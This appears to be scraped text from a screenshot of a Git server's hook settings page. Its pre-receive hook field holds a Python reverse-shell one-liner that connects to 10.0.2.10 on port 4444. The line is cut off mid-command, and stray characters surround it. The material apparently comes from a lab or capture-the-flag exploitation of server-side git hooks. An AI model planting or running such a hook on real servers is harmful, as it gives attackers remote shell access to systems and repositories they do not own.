 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.10",4444));os.dup
6
Update Hook